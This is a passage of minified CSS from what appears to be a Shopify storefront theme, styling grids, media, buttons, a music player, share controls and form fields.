rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button):not(.verified-icon){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message 